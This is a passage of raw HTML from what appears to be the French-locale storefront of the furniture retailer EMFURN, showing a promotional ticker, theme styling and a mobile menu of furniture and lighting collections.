                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
